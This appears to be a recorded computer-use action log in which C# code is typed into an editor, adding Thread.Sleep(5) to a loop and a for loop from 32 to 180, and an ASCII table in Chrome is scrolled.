
type("Thread.sl")

Step: Add Thread.Sleep(5); in the loop and import System.Threading to resolve Thread
type("ep(5);")

left_click(244, 476)

type("sle")

type("Sleep()")

type("5);")

Step: Write a for loop header from int i = 32 up to 180 with i++
type("for (int)")

type("i")

type("= 32; i <")

type("180; i+")

Step: Scroll the ASCII table in Chrome to the printable character codes such as 65 for A
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)
